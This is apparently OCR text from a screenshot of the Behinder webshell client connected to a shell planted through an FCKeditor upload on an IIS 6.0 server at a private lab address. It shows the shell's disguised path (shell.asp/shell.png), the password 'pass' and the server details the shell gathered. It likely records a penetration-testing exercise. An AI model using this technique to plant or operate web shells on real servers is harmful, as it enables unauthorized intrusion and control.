 172.16.12.2/FCKeditor/upFile/2021-3/image/shell.asp/shell.png
火狐官方站点 新手上路 常用网址 JD 京东商城
Microsoft VBScript '800a000d'
'execute'
/FCKeditor/upFile/2021-3/image/shell.asp/shell.png 17
冰蝎 v2.0.1 动态二进制加密Web远程管理客户端【t00ls专版 www.t00ls.net】
设置代理
URL IP 访问密码 脚本类型
http://172.16.12.2/FCKeditor/upFile/2021-3/image/shell.asp/shell.png 172.16.12.2 pass asp
http://172.16.12.2/FCKeditor/upFile/2021-3/image/shell.asp/shell.png 冰蝎 v2.0.1
URL: http://172.16.12.2/FCKeditor/upFile/2021-3/image/shell.asp/shell.png 已连接
基本信息 命令执行 文件管理 数据库管理 自定义代码 备忘录 更新信息
服务器相关参数:
服务器名:172.16.12.2
服务器ip:172.16.12.2
服务端口:80
服务器内存:1023.51m
服务器时间:2021-3-5 13:31:53
服务器软件:Microsoft-IIS/6.0
脚本超时时间:90
服务器cpu数量:1
服务器cpu详情:x86 Family 6 Model 79 Stepping 1, GenuineIntel
服务器操作系统:Windows_NT(有可能是 windows2003 哦)
服务器解译引擎:VBScript/5.6.8832
本文件实际路径:C:\wwwroot\FCKeditor\upFile\2021-3\image\shell.asp\shell.png